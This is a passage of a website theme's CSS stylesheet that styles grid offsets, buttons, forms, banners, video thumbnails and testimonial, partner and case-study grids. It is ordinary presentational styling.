  .ccm-page .row.grid.large-up-10.large-shift-3 > .column:nth-last-child(7) {
    margin-left: 15%; }
  .ccm-page .row.grid.large-up-10.large-shift-4 > .column:nth-last-child(6) {
    margin-left: 20%; }
  .ccm-page .row.grid.large-up-10.large-shift-5 > .column:nth-last-child(5) {
    margin-left: 25%; }
  .ccm-page .row.grid.large-up-10.large-shift-6 > .column:nth-last-child(4) {
    margin-left: 30%; }
  .ccm-page .row.grid.large-up-10.large-shift-7 > .column:nth-last-child(3) {
    margin-left: 35%; }
  .ccm-page .row.grid.large-up-10.large-shift-8 > .column:nth-last-child(2) {
    margin-left: 40%; }
  .ccm-page .row.grid.large-up-10.large-shift-9 > .column:last-child {
    margin-left: 45%; }
  .ccm-page .row.grid.large-up-8.large-shift-1 > .column:nth-last-child(7) {
    margin-left: 6.25%; }
  .ccm-page .row.grid.large-up-8.large-shift-2 > .column:nth-last-child(6) {
    margin-left: 12.5%; }
  .ccm-page .row.grid.large-up-8.large-shift-3 > .column:nth-last-child(5) {
    margin-left: 18.75%; }
  .ccm-page .row.grid.large-up-8.large-shift-4 > .column:nth-last-child(4) {
    margin-left: 25%; }
  .ccm-page .row.grid.large-up-8.large-shift-5 > .column:nth-last-child(3) {
    margin-left: 31.25%; }
  .ccm-page .row.grid.large-up-8.large-shift-6 > .column:nth-last-child(2) {
    margin-left: 37.5%; }
  .ccm-page .row.grid.large-up-8.large-shift-7 > .column:last-child {
    margin-left: 43.75%; }
  .ccm-page .row.grid.large-up-7.large-shift-1 > .column:nth-last-child(6) {
    margin-left: 7.142857142857145%; }
  .ccm-page .row.grid.large-up-7.large-shift-2 > .column:nth-last-child(5) {
    margin-left: 14.28571428571429%; }
  .ccm-page .row.grid.large-up-7.large-shift-3 > .column:nth-last-child(4) {
    margin-left: 21.42857142857143%; }
  .ccm-page .row.grid.large-up-7.large-shift-4 > .column:nth-last-child(3) {
    margin-left: 28.57142857142858%; }
  .ccm-page .row.grid.large-up-7.large-shift-5 > .column:nth-last-child(2) {
    margin-left: 35.71428571428571%; }
  .ccm-page .row.grid.large-up-7.large-shift-6 > .column:last-child {
    margin-left: 42.85714285714287%; }
  .ccm-page .row.grid.large-up-6.large-shift-1 > .column:nth-last-child(5) {
    margin-left: 8.333333333333336%; }
  .ccm-page .row.grid.large-up-6.large-shift-2 > .column:nth-last-child(4) {
    margin-left: 16.66666666666667%; }
  .ccm-page .row.grid.large-up-6.large-shift-3 > .column:nth-last-child(3) {
    margin-left: 25%; }
  .ccm-page .row.grid.large-up-6.large-shift-4 > .column:nth-last-child(2) {
    margin-left: 33.33333333333334%; }
  .ccm-page .row.grid.large-up-6.large-shift-5 > .column:last-child {
    margin-left: 41.66666666666668%; }
  .ccm-page .row.grid.large-up-5.large-shift-1 > .column:nth-last-child(4) {
    margin-left: 10%; }
  .ccm-page .row.grid.large-up-5.large-shift-2 > .column:nth-last-child(3) {
    margin-left: 20%; }
  .ccm-page .row.grid.large-up-5.large-shift-3 > .column:nth-last-child(2) {
    margin-left: 30%; }
  .ccm-page .row.grid.large-up-5.large-shift-4 > .column:nth-last-child {
    margin-left: 40%; }
  .ccm-page .row.grid.large-up-4.large-shift-1 > .column:nth-last-child(3) {
    margin-left: 12.5%; }
  .ccm-page .row.grid.large-up-4.large-shift-2 > .column:nth-last-child(2) {
    margin-left: 25%; }
  .ccm-page .row.grid.large-up-4.large-shift-3 > .column:last-child {
    margin-left: 37.5%; }
}

.ccm-page main hr {
  border: 0;
  height: 1px;
  background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), #313E4A, rgba(0,0,0,0));
  background-image: -moz-linear-gradient(left, rgba(0,0,0,0), #313E4A, rgba(0,0,0,0));
  background-image: -ms-linear-gradient(left, rgba(0,0,0,0), #313E4A, rgba(0,0,0,0));
  background-image: -o-linear-gradient(left, rgba(0,0,0,0), #313E4A, rgba(0,0,0,0)); 
  background-image: linear-gradient(left, rgba(0,0,0,0), #313E4A, rgba(0,0,0,0));
      }

.ccm-page main.title { padding-top: 1rem; padding-bottom: 1rem;}
.ccm-page main.title h1,
.ccm-page main.title h3,
.ccm-page main.title p { margin: 1rem 0 0.5rem 0; position: relative; min-height:1em;}
.ccm-page main.title span { position:absolute; bottom: 0;}
.ccm-page main.title img { position: absolute; bottom: 0; right: 0;}
.case_study .ccm-page main.title img { bottom: auto; top: 10px; display: none;}
.ccm-page.page-template-info main.coloured { padding-top: 1rem; padding-bottom: 0.6rem;}

.ccm-page main h2 { line-height: 1.1em; }
.ccm-page main h3,
.ccm-page main h4 { line-height: 1.2em; }
.ccm-page main h5,
.ccm-page main h6 { line-height: 1.5em; }
.ccm-page main h4 { font-weight: bold; margin-bottom: 0.2rem; }
.ccm-page main h4 strong { font-weight: normal; }

/*.ccm-page main p a:not(.button),
.ccm-page main ul:not(.accordion):not(.ccm-ui) li a,
.ccm-page main .content-block h1 a,
.ccm-page main .content-block h2 a:not(.forward-link),
.ccm-page main .content-block h3:not(.underlined) a:not(.forward-link),
.ccm-page main .content-block h4 a,
.ccm-page main .content-block h5 a,
.ccm-page main .content-block h6 a,
.isv-popup p a { border-bottom: 1px dashed #808388; }
.ccm-page main p a:not(.button):hover,
.ccm-page main ul:not(.accordion):not(.ccm-ui) li a:hover,
.ccm-page main .content-block h1 a:hover,
.ccm-page main .content-block h2 a:not(.forward-link):hover,
.ccm-page main .content-block h3:not(.underlined) a:not(.forward-link):hover,
.ccm-page main .content-block h4 a:hover,
.ccm-page main .content-block h5 a:hover,
.ccm-page main .content-block h6 a:hover,
.isv-popup p a:hover { border-bottom: 1px solid #808388; } */

.ccm-page .underlined { padding-bottom: 0.5rem; /*border-bottom: 1px solid #282B2F;*/ position: relative;}
.home .ccm-page .underlined:after {
    color: #313E4A;
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e909';
    font-size: 1.8rem;
    position: relative;
    right: 0;
    top: 4px;
}

.ccm-page .underlined a { color: inherit; border-bottom: 2px solid transparent; transition: 0.3s all ease; transform: translateZ(0); }
.ccm-page .underlined a:hover { color: inherit; border-bottom: 2px solid #282B2F; }

.ccm-page aside button,
.ccm-page aside .button,
.ccm-page aside .transparent-button,
.ccm-page main button,
.ccm-page main .button,
.ccm-page main .transparent-button { text-decoration: none; border-radius: 7px; cursor: pointer !important; line-height: 1.3em;}
.ccm-page main.stripe.cta button,
.ccm-page main.stripe.cta .button,
.ccm-page main .callout.cta button,
.ccm-page main .callout.cta .button { border: 1px solid #ffffff; }


.button.bytes-light-blue {
  background-color: #00b3e1;
  background-color: rgba(0, 179, 225, 1);
}
.button.bytes-light-blue:hover {
  background-color: rgba(0, 179, 225, .8);
}

.transparent-button {
    color: #ffffff;
    display: inline-block;
    font-size: 1.1rem;
    margin: 0 0 0.2rem;
    padding: 0.5em 0.9em 0.5em 0.8em;
    text-align: center;
    transition: background-color 0.25s ease-out 0s, color 0.25s ease-out 0s;
    vertical-align: middle;
}

.ccm-page main p .transparent-button a,
.ccm-page main p a.transparent-button {
  border-bottom: none;
  text-decoration: none;
}

.ccm-page main p .transparent-button a:hover,
.ccm-page main p a.transparent-button:hover {
  border-bottom: none;
  text-decoration: none;
}


  .ccm-page aside button .squared,
  .ccm-page aside .button.squared,
  .ccm-page main button .squared,
  .ccm-page main .button.squared { text-align: left !important; position:relative; margin-bottom: 1.5rem; min-height: 5rem;}
  
  .ccm-page aside button .squared span,
  .ccm-page aside .button.squared span,
  .ccm-page main button .squared span,
  .ccm-page main .button.squared span { 
      position: absolute;
      bottom: 0.4rem;
      left: 0.6rem;
      right: 0.6rem;
  }
  
  .ccm-page aside button .squared:after,
  .ccm-page aside .button.squared:after,
  .ccm-page main button .squared:after,
  .ccm-page main .button.squared:after {   
      font-family: 'BytesIcons';
      font-weight: 400;
      content: '\e90a';
      font-size: 2rem;
      position: absolute;
      top: 0.6rem;
      right: 0.4rem;
  }

.ccm-page main .form-block .form-actions,
.ccm-page main .form-block .fields {
  margin-bottom: 0.7rem;
}
.ccm-page main .form-block input[type="text"], 
.ccm-page main .form-block input[type="email"], 
.ccm-page main .form-block textarea, 
.ccm-page main .form-block select {
  border: none;
  margin-bottom: 0.2rem;
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}
.ccm-page main .form-block label { line-height: 1.4rem;}
.ccm-page main .form-block .has-error input,
.ccm-page main .form-block .has-error select {
  border: 1px solid #e8432d;
  background: #ffffff;
}
.ccm-page main .form-block .checkbox,
.ccm-page main .form-block .checkbox label,
.ccm-page main .form-block .radio,
.ccm-page main .form-block .radio label {
  display:inline;
}
.ccm-page main .form-block label > [type='checkbox'],
.ccm-page main .form-block label > [type='radio'] {
  margin-right: 0;
}
.ccm-page main [type='checkbox'], 
.ccm-page main [type='radio'] {
  margin: 0;
}

.ccm-page main .form-block select {
  padding-right: 2rem;
}
.ccm-page main .field-fileupload .button {
  font-weight: bold;
}
.ccm-page aside.stripe .testimonial-swiper {
   margin-top: 2rem; 
   margin-bottom: 2rem; 
}

@media screen and (min-width: 46.25em) {
.ccm-page main .form-block .form-actions {
  display: block;
  max-width: 120px;
}
.ccm-page main .form-block .button.submit {
   padding-top: 40%;
   padding-bottom: 40%;
   border-radius: 0;
   font-size: 130%;
}
.ccm-page main .form-block label {
  margin: 0.3rem -1rem 0.3rem 0;
  display: inline-block;
}
}
.ccm-page main .form-block .checkbox label,
.ccm-page main .form-block .radio label {
  margin: 0.3rem 1rem 0.3rem 0;
  display: inline-block;
}


.ccm-page main ul li {
  position: relative;
}

.ccm-page main ul:not(.accordion):not(.ccm-ui) {
 margin-left: 1rem;
}

.ccm-page main ul:not(.accordion):not(.ccm-ui) li:before {   
  background-color: #00b3e1;
  border-radius: 5px;
  content: '';
  height: 5px;
  position: absolute;
  top: 8px;
  left: -1rem;
  width: 5px;
}

.ccm-page main .callout.coloured ul:not(.accordion):not(.ccm-ui) li:before {   
  background-color: #fff;
}

.ccm-page main .agenda ul li {
  position: relative;
}
.ccm-page main .agenda ul li strong {   
    color: #00b3e1;
}
.ccm-page main .agenda ul li:before {   
    font-family: 'BytesIcons';
    font-weight: 700;
    content: '\e909';
    position: absolute;
    top: 0;
    left: -1.25rem;
}

.ccm-page main .agenda ol li {
  position: relative;
  list-style: none;
}
.ccm-page main .agenda ol li strong {   
display: block;
    color: #75c7b9;
}
.ccm-page main .agenda ol li:before {   
    font-family: 'BytesIcons';
    font-weight: 700;
    content: '\e909';
    position: absolute;
    top: 0;
    left: -1.25rem;
}

.ccm-page main a.back-link {
  position: relative;
  color: #808388 !important;
}
.ccm-page main a.back-link p {
  margin: 0;
}
.case_study .ccm-page main a.back-link p {
  min-height: 60px;
}
.ccm-page main a.back-link span:before {   
    font-family: 'BytesIcons';
    font-weight: 100;
    content: '\e909';
    position: absolute;
    top: 0rem;
    left: -1.2rem;
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1);
}

.ccm-page main a.forward-link {
  position: relative;
  display: block;
  width: 100%;
}
.ccm-page main a.forward-link .float-right {
  font-size: 60%;
}
.ccm-page main a.forward-link .float-right:after {   
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e909';
    font-size: 110%;
    position: relative;
    top: 3px;
}

.ccm-page blockquote {
  position: relative;
  padding: 0 0.5rem 0.5rem 2rem;
  font-size: 1.2rem;
}
.ccm-page blockquote:before {   
    font-family: 'FontAwesome';
    font-size:1.5rem;
    content: '\f10d';
    position: absolute;
    top: -2px;
    left: 0;
}
.ccm-page blockquote cite {
  padding-top: 0.25rem;
}
.ccm-page blockquote cite:before {
  content: '';
}
.ccm-page  main ol {
  margin-left: 1.5rem;
}
.ccm-page  main ol > li > ol {
  margin-top: 0.5rem;
  margin-bottom: 0.7rem;
  font-weight: normal;
}
.ccm-page aside.banner {
  /*height: 280px; */
  background-color: #f6f8f9;
  /*border-bottom: 1px solid #ffffff;*/
  position: relative;
}

.page-1 .ccm-page aside.stripe.banner.deep .feature-plus.banner .feature-image {
  position: relative;
}

.ccm-page aside.banner:before,
.page-1 .ccm-page aside.stripe.banner.deep .feature-plus.banner .feature-image:before,
body.healthcare .ccm-page aside.stripe.banner.deep .feature-plus.banner .feature-image:before {
  background: linear-gradient(180deg, rgba(14,20,38,0.8) 0%, rgba(0,0,0,0) 97%);
  content: '';
  position: absolute;
  height: 60%;
  width: 100%;
  z-index: 2;
}

.ccm-page aside.banner.dark:before {
  background: linear-gradient(180deg, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 97%);
  content: '';
  position: absolute;
  height: 60%;
  width: 100%;
  z-index: 2;
}

.page-1 .ccm-page aside.banner:before,
body.healthcare .ccm-page aside.banner:before {
  display: none;
}

  /*.ccm-page aside.banner.thin { height: 80px; }
  .ccm-page aside.banner.shallow { height: 330px; }
  .ccm-page aside.banner.deep { height: 430px; }*/

  .ccm-page aside.banner.thin { height: 500px; }
  .ccm-page aside.banner.shallow { height: 500px; }
  .ccm-page aside.banner.deep { height: 500px; } 
  .feature-plus.banner .feature-image  { height: 500px!important; }

  /*.ccm-page aside.banner.podcast .feature-image,
  .podcasts .ccm-page aside.banner,
  .podcasts .ccm-page aside.banner .feature-image { max-height: 300px!important; }
  */

  .feature-plus.banner .feature-image.narrow {
    height: auto!important;
  }

  .feature-plus.banner .feature-image.narrow .lt {
    margin-bottom: 1rem;
    margin-top: 2rem;
    padding-bottom: 1rem;
    padding-top: 1rem;
  }

  @media (max-height: 700px) {
    .feature-plus.banner .feature-image,
    .ccm-page aside.banner.deep,
    .ccm-page aside.banner.thin,
    .ccm-page aside.banner.shallow { max-height: 460px!important; }
  }
  @media (max-height: 600px) {
    .feature-plus.banner .feature-image,
    .ccm-page aside.banner.deep,
    .ccm-page aside.banner.thin,
    .ccm-page aside.banner.shallow { max-height: 390px!important; }
  }
  
  @media screen and (max-width: 46.1875em) { 
    /*.ccm-page aside.thin { height: 50px; }
    .ccm-page aside.banner { height: 170px; }
    .ccm-page aside.banner.shallow { height: 170px; }
    .ccm-page aside.banner.deep { height: 220px; } */
    .ccm-page aside.thin { height: 250px!important; }
    .ccm-page aside.banner { height: 250px!important; }
    .ccm-page aside.banner.shallow { height: 250px!important; }
    .ccm-page aside.banner.deep { height: 250px!important; }
    .feature-plus.banner .feature-image  { height: 250px!important; }
    .ccm-page aside.banner.podcast .feature-image,
    .podcasts .ccm-page aside.banner,
    .podcasts .ccm-page aside.banner .feature-image { height: 150px!important; }
  }

.page-2128 .ccm-page aside.stripe.banner.thin .feature-plus.banner .feature-image,
.page-2128 .ccm-page aside.banner.thin,
aside.stripe.banner.narrow {
    height: 250px!important;
}

.gated .ccm-page aside.banner.thin,
.gated .ccm-page aside.banner.shallow,
.gated .feature-plus.banner .feature-image { height: 400px!important; }
@media (max-width: 46.1875em) {
  .gated .ccm-page aside.banner.thin,
  .gated .ccm-page aside.banner.shallow,
  .gated .feature-plus.banner .feature-image { height: 250px!important; }
}


.ccm-page hr.fullwidth {
  max-width: 100%;
  width: 100%;
  max-height: none;
  padding: 0;
  margin: 0;
  background: #ffffff;
}

.swiper-pagination-bullet-active {
  background: #3b444f;
}

.ccm-page main > .row > .column,
.ccm-page main > .row > .columns,
.ccm-page aside > .row > .column,
.ccm-page aside > .row > .columns,
.ccm-page nav.primary .column.logo,
.ccm-page nav.primary .columns.logo {
  padding-left: 1.875rem;
  padding-right: 1.875rem;
}
@media screen and (max-width: 46.1875em) { 
  .ccm-page main > .row > .column,
  .ccm-page main > .row > .columns,
  .ccm-page aside > .row > .column,
  .ccm-page aside > .row > .columns,
  .ccm-page nav.primary .column.logo,
  .ccm-page nav.primary .columns.logo {
    padding-left: 1.565rem;
    padding-right: 1.565rem;
  }
}
.ccm-page aside > .row.expanded > .column,
.ccm-page aside > .row.expanded > .columns {
  padding-left: 0;
  padding-right: 0;
}

.ccm-page .row.expanded .row {
  max-width: 75rem;
}
.ccm-page .swiper-slide .columns {
  box-sizing: border-box;
}

.ccm-page .videoImage,
.ccm-page .linkImage {
  width: 100%; 
  padding-bottom: 56.25%; /* 16:9 */
  position: relative;
  background: transparent;
  margin-bottom: 0.7rem;
  overflow:hidden;
}

.ccm-page .videoImage.ratio4by3,
.ccm-page .linkImage.ratio4by3 {
  width: 100%; 
  padding-bottom: 75%; /* 4:3 */
}
.ccm-page .videoImage a,
.ccm-page .linkImage a,
.ccm-page .linkImage .no-download  {
  border-radius: 10px;
  position: absolute;
  top: 0; bottom: 0; left: 0; right: 0;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}

.ccm-page .videoImage {
  border-radius: 10px;
}

.ccm-page .linkImage .no-download span {
  background-color: rgba(255,255,255,.7);
  border-radius: 3px;
  color: #000; 
  display: block;
  height: 35px;
  left: 50%;
  line-height: 37px;
  padding: 0 1rem;
  position: absolute;
  margin: -15px 0 0 -90px;
  text-align: center;
  text-transform: uppercase;
  top: 50%;
  width: 180px;
}

.ccm-page .linkImage .no-download:hover span {
  background-color: rgba(255,255,255,1);
}


.ccm-page .linkImage a .webinar-button {
  height: auto;
  left: 50%;
  margin: 0 0 0  -50px;
  opacity: 0.5;
  position: absolute;
  top: 25%;
  transition: opacity .25s ease-in-out;
  width: 100px;
}

.ccm-page .linkImage a:hover .webinar-button {
  opacity: 0.8;
}

.ccm-page .enlargeImage a {
  position: relative;
}

.ccm-page .videoImage a i,
.ccm-page .linkImage a i,
.ccm-page .enlargeImage a i {
  border-radius: 100%;
  color: #ffffff;
  color: rgba(255,255,255,0.7);
  background: rgba(0,0,0,0.6);
  transition: all 300ms ease-out;
  font-weight: 100 !important;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -1.6rem;
  margin-left: -2rem;
  font-size: 4rem;
 }
.ccm-page .linkImage a i {
  color: rgba(255,255,255,0.9);
}
.ccm-page .enlargeImage a i {
  font-size: 2.4rem;
  padding: 0.6rem 0.9rem 0.9rem 0.6rem;
}

.ccm-page .videoImage h5 {
  padding: 1rem 0.6rem 0.6rem 0.6rem;
  margin: 0;
  background: #000000;
  background: rgba(0,0,0,0.8); /* For browsers that do not support gradients */
    background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8) 25%); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8) 25%); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8) 25%); /* For Firefox 3.6 to 15 */
    background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8) 25%); /* Standard syntax */
  color: #ffffff;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
}
.ccm-page .videoImage.featuredVideo a span,
.ccm-page .linkImage a span {
  background: rgba(0,0,0,0.4);
  transition: background-color 300ms ease-out;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: inset 0 0 30px #000000;
}
.ccm-page .linkImage a span {
  background: rgba(43, 49, 57,0.3);
}
.ccm-page .videoImage.featuredVideo a i,
.ccm-page .linkImage a i {
  background: none;
  margin-top: -3rem;
  margin-left: -3rem;
  font-size: 6rem;
  font-weight: 100;
  text-shadow: 0 0 20px #000000;
}
.ccm-page .linkImage a i {
  margin-top: -4rem;
}
.ccm-page .videoImage.featuredVideo h5 {
  background: none;
}
.ccm-page .videoImage.featuredVideo:hover a span,
.ccm-page .linkImage:hover a span {
  background: rgba(0,0,0,0.8);
  box-shadow: inset 0 0 40px #000000;
}
.ccm-page .videoImage.featuredVideo:hover a i,
.ccm-page .linkImage:hover a i {
  text-shadow: 0 0 20px #75c7b9;
}
.ccm-page .videoImage.featuredVideo:hover a i,
.ccm-page .videoImage.featuredVideo:hover h5,
.ccm-page .videoImage.featuredVideo:hover a span,
.ccm-page .linkImage:hover a i,
.ccm-page .linkImage:hover a span {
  color: #ffffff; 
}

.ccm-page .videoImage.featuredVideo.arrow-overlay .play-icon {
    height: 80px;
    left: 50%;
    margin: -40px 0 0 -40px;
    opacity: 0.8;
    position: absolute;
    top: 50%;
    width: 80px;
}

.ccm-page .videoImage.featuredVideo.arrow-overlay:hover .play-icon {
    opacity: 1;
}

.ccm-page .linkImage .button {
 position: absolute;
 width: auto;
  bottom: 0.3rem;
  left: 0.5rem;
  right: 0.5rem;
}
.ccm-page p.lighter {
  color: #808388;
}
.ccm-page.page-template-home .linkImage {
  padding-bottom: 200px;
}
.ccm-page.page-template-home .linkImage.featured-casestudy {
  padding-bottom: 220px;
}
.videoModal.reveal,
.imageModal.reveal {
  padding:0;
}
.videoModal .flex-video {
  margin:0;
}
.imageModal img {
  width:100%;
}
  
@media screen and (max-width: 46.1875em) { 
  .ccm-page .videoImage a i {
    font-size: 3rem;
  margin-top: -1.5rem;
  margin-left: -1.5rem;
  }
.ccm-page .videoImage.featuredVideo a i {
  margin-top: -2rem;
  margin-left: -2rem;
  font-size: 4rem;
}
} 

.ccm-page .testimonial-grid .column {
  margin-bottom: 2rem;
}
.ccm-page .partner-grid .column {
  margin-top: 1rem;
  margin-bottom: 1.5rem;
}
.ccm-page .testimonial-grid hr { 
  margin-top: 0.6rem;
  margin-bottom: 0.6rem;
}

.ccm-page .equal-img {
  text-align: center;
  white-space: nowrap;
  padding: 0 0 0.2rem 0;
}
.ccm-page .equal-img:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.25em;
}
.ccm-page .equal-img img {
  display: inline-block;
  vertical-align: middle;
}

.ccm-page .partners-grid .equal-img {
  padding: 1rem 0;
}
.ccm-page .testimonial-grid .equal-img img {
  vertical-align: bottom;
}
.ccm-page.page-template-home .partners-grid {
  padding-top: 1.5rem;
  padding-bottom: 2rem;
}
.ccm-page.page-template-home .partners-grid .equal-img {
  padding: 0.7rem 0;
}

.ccm-page .partners-grid .equal-img img {
  opacity: 1;
  -webkit-transition: 0.3s all ease;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
}

.ccm-page .partners-grid .equal-img a:hover img {
  opacity: .6;
}


.ccm-page .partners-grid.social-icons .grid {
  display: flex;
  align-items: center;
  justify-content: space-around;
}

.ccm-page .partners-grid.social-icons .icon {
  text-align: center;
}

.ccm-page .partners-grid.social-icons .icon img {
  display: block;
  margin: auto auto 10px;
  height: 50px;
  width: 50px;
}

.ccm-page .partners-grid.social-icons .icon a {
  display: block;
}

.ccm-page .partners-grid.social-icons .icon a:hover {
  opacity: .7;
}

.ccm-page .partners-grid.social-icons .icon .title {
  display: block;
}

@media screen and (max-width: 46.1875em) { 
  .ccm-page .partners-grid.social-icons .icon img {
    height: 30px;
    width: 30px;
  }
  .ccm-page .partners-grid.social-icons .icon .title {
    display: none;
  }
}

@media screen and (max-width: 46.1875em) { 
  .ccm-page.page-template-home .equal-img img { max-width:80px !important; height:auto; }
}

.ccm-page .testimonial-grid blockquote {
  padding: 2rem 0 0 0;
  margin-bottom: 0.5rem;
  font-size:1rem;
}
.ccm-page .testimonial-grid blockquote:before {
    top: 0.2rem;
    left: 45%;
}
.ccm-page .testimonial-grid blockquote.award {
  padding: 0;
}
.ccm-page .testimonial-grid blockquote.award:before {
  content: '';
  display: none;
}
.ccm-page .testimonial-grid .align-equal {
  position: relative;
  padding-bottom: 0.6rem;
}
.ccm-page .testimonial-grid .align-bottom {
  position: absolute;
  bottom: 0;
  width: 100%;
}
.ccm-page .testimonial-grid .align-bottom .button {
  margin-bottom: 0;
}
.ccm-page aside.stripe .testimonial-row {
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.ccm-page .testimonial-row blockquote {
  margin-bottom: 0;
}
.ccm-page .testimonial-row img {
  margin-bottom: 0.7rem;
}
.ccm-page .testimonial-row p {
  font-size: 1.2rem;
  line-height: 1.6rem;
  margin: 0;
}
.ccm-page .testimonial-row h5 {
  margin-top: 0.5rem;
}
.ccm-page .testimonial-row.testimonial-vertical img {
  margin-bottom: 1.2rem;
  margin-left: 2rem;
}

.casestudy-featured {
  margin-top: 2em;
}

.casestudy-featured .column {
  padding-left: 0;
}

.casestudy-featured img.thumb-image {
  height: auto;
  width: 100%;
}

@media screen and (max-width: 46.1875em) {
  .casestudy-featured {
    margin-top: 0;
  } 

  .casestudy-featured .column {
    padding-left: 0.625rem;
  }
}

.ccm-page aside.stripe.urgent-notice {
  background-color: #00b3e1;
}

.ccm-page aside.stripe.urgent-notice .columns {
  min-height: 0;
}

.ccm-page aside.stripe.urgent-notice .content-block {
  padding: 1.5rem 4rem 1rem;
}

.ccm-page aside.stripe.urgent-notice .content-block h1,
.ccm-page aside.stripe.urgent-notice .content-block h2,
.ccm-page aside.stripe.urgent-notice .content-block h3,
.ccm-page aside.stripe.urgent-notice .content-block h4,
.ccm-page aside.stripe.urgent-notice .content-block h5,
.ccm-page aside.stripe.urgent-notice .content-block h6 {
  color: #000;
}

.ccm-page aside.stripe.urgent-notice .content-block p {
  color: #fff;
  font-weight: bold;
}

.ccm-page aside.stripe.urgent-notice .content-block p a {
  text-decoration: underline;
}

.ccm-page aside.stripe.urgent-notice .content-block p a:hover {
  color: #000;
  text-decoration: none;
}

.ccm-page .casestudy-grid p,
.ccm-page .casestudy-grid a p,
.ccm-page .casestudy-block p,
.ccm-page .casestudy-block a p {
  line-height: 1.4em;
  padding: 0.5rem 0;
}


.ccm-page .casestudy-grid .row {
  display:flex;
  flex-wrap: wrap;
}

.ccm-page .casestudy-grid .columns {
  float: none;
  /*flex-grow: 1;*/
  margin-bottom: 2rem;
}

.ccm-page aside.sidebar .wrapper.case-study {
  margin-bottom: 2rem;
}

.ccm-page .wrapper.case-study {
  background: #eceff1;
  border-radius: 10px;
  box-shadow:  0px 0px 17px -8px rgb(0 0 0 / 20%);
  height:  100%;
  overflow: hidden;
  padding-bottom: 1rem;
  transition: 0.3s;
  transform: translateZ(0);
  backface-visibility: hidden;
}

.ccm-page .wrapper.case-study:hover,
.ccm-page .wrapper.case-study:active,
.ccm-page .wrapper.case-study:focus {
  transform: scale(1.02);
}

.ccm-page .wrapper.case-study.video-item:hover,
.ccm-page .wrapper.case-study.video-item:active,
.ccm-page .wrapper.case-study.video-item:focus {
  cursor: pointer;
}

.ccm-page .wrapper.case-study.video-item:hover .play-icon,
.ccm-page .wrapper.case-study.video-item:active .play-icon,
.ccm-page .wrapper.case-study.video-item:focus .play-icon {
  opacity: .7;
}

.case-study-image-wrappper {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 10px;
  display: block;
  width: 100%;
  margin: 0 0 10px;
  padding-top: 65%;
  position: relative;
  z-index: 10;
}

.case-study-image-wrappper img {
  border-radius: 0;
  margin: auto;
}

.case-study-image-wrappper .logo-wrapper {
  background: #fff;
  border-radius: 0 10px 0 0;
  bottom: 0;
  display: flex;
  height: 50px;
  left: 0;
  margin-left: -2px;
  padding: 3px;
  position: absolute;
  text-align: center;
  width: 70%;
}

.main-col .case-study-image-wrappper {
  padding-top: 0;
}


.main-col .case-study-image-wrappper .logo-wrapper {
  bottom: 2rem;
  width: 220px;
}

.case-study-image-wrappper.video {
  background-size: 130%;
}

.case-study-image-wrappper.video .play-icon,
.case-study-image-wrappper.video .download-icon {
    height: 80px;
    left: 50%;
    margin: 0 0 0 -13%;
    opacity: 1;
    position: absolute;
    top: 20%;
    width: 26%;
}

.case-study-image-wrappper.video .logo-wrapper img {
  max-height: 40px;
  max-width: 120px;  
}

.ccm-page .wrapper.case-study .text-wrapper {
  padding: 0 15px;
}

.ccm-page .wrapper.case-study .text-wrapper p {
  padding-bottom: 0;
}

.ccm-page .wrapper.case-study .icon-link svg {
  margin: 0 0.5rem 0 0;
  width: 25px;
}

.ccm-page .wrapper.case-study .icon-link svg path {
  transition: 0.3s;
  transform: translateZ(0);
  fill: #086384!important;
}

.ccm-page .wrapper.case-study .icon-link:hover path {
  fill: #00B3E1!important;
}

.ccm-page .casestudy-grid p.thumb-logo,
.ccm-page .casestudy-block p.thumb-logo {
  margin: 0;
  display: table-cell;
  vertical-align: bottom;
  width: 600px;
  position: relative;
}

.ccm-page .casestudy-grid p.thumb-logo img,
.ccm-page .casestudy-block p.thumb-logo img {
  vertical-align: bottom;
}


.ccm-page .casestudy-grid .feature {
  background-color: #eceff1;
  border-radius: 15px;
}

.ccm-page .events-grid {
  margin-bottom: 0.7rem; 
}
.ccm-page .events-grid p,
.ccm-page .events-grid a p {
  padding: 0;
  margin: 0;
}
.ccm-page .events-grid h3,
.ccm-page .news-grid h3 {
  font-size: 1.4rem;
}
.ccm-page .events-grid .videoImage {
   margin-bottom: 0.5rem;
}
.ccm-page .news-grid .thumb-image {
   margin-bottom: 0.7rem;
}
.ccm-page .news-grid .news-img {
  display: table-cell;
  vertical-align: bottom;
}

.ccm-page .events-grid .thumb-image,
.ccm-page .casestudy-grid .thumb-image,
.ccm-page .casestudy-block .thumb-image,
.ccm-page .news-grid .thumb-image {
  opacity: 1;
  transition: opacity .25s ease-in-out;
   -moz-transition: opacity .25s ease-in-out;
   -webkit-transition: opacity .25s ease-in-out;
}
.ccm-page .events-grid .column:hover .thumb-image,
.ccm-page .casestudy-grid .column:hover .thumb-image,
.ccm-page .casestudy-block:hover .thumb-image,
.ccm-page .news-grid .column:hover .thumb-image {
  opacity: 0.8;
}


/*.ccm-page .events-grid button {
  background-color: #00b3e1;
}
.ccm-page .events-grid button:hover {
  background-color: #029bc2;
}*/

.ccm-page .events-grid button.teal {
